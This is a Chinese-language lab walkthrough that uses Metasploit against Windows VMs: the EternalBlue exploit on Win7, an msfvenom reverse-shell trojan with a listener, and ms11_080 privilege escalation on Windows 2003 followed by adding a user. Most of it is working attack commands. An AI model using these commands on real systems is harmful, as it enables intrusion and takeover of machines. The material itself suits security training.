一、使用ms17-010漏洞攻击win7靶机

攻击机:kali(虚拟机) ip:192.168.202.128

靶机:win7(虚拟机) ip:192.168.202.131

win7需关闭windows防火墙



使用nmap对靶机进行端口扫描:nmap -sS -A -v 192.168.202.131

445端口开放



msf中搜索ms17-010 search ms17-010

前两个是辅助模块中的,第三个适用于Win7和Server 2008 R2 (x64),第四个适用于Win8,第五个不知道

使用第三个exp use exploit/windows/smb/ms17_010_eternalblue

查看payloads show payloads



使用windows/x64/meterpreter/reverse_tcp这个payload set payload windows/x64/meterpreter/reverse_tcp

查看配置 show options

设置RHOSTS和LHOST set RHOSTS 192.168.202.131 set LHOST 192.168.202.128



运行 run

获得meterpreter会话

meterpreter详解:https://www.cnblogs.com/backlion/p/9484949.html

二、使用msf制作木马

攻击机:kali(虚拟机) ip:192.168.202.128

靶机:win7 sp1(虚拟机) ip:192.168.202.131

msfvenom生成各类Payload命令:https://www.huo119.com/post/909.shtm

msf生成windows木马 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.202.128 LPORT=8866 -f exe > shell.exe

在根目录生成木马 shell.exe

使用监听模块 msf5 > use exploit/multi/handler

设置payload与生成木马所用的一致 set payload windows/x64/meterpreter/reverse_tcp



查看选项 show options

设置本地主机与端口与生成木马时一致 set LHOST 192.168.202.128 set LPORT 8866

运行 run

开始监听本地的8866端口

将生成的木马shell.exe复制到靶机win7中运行

攻击机kali中获得一个meterpreter会话

三、msf提权

攻击机:kali(虚拟机) ip:192.168.202.128

靶机:windows2003(虚拟机) ip:192.168.202.134





在windows2003中创建一个普通用户rns,密码是123456 net user rns 123456 /ad



注销,使用rns用户登录

使用msf生成木马获得该用户的meterpreter会话

获得该用户的shell meterpreter > shell

exit退出shell,background使会话在后台运行

查看msf提权exp msf5 > use exploit/windows/local

使用exploit/windows/local/ms11_080_afdjoinleaf use exploit/windows/local/ms11_080_afdjoinleaf

查看选项,设置SESSION,运行

获得高权限meterpreter会话

添加用户 net user a a /add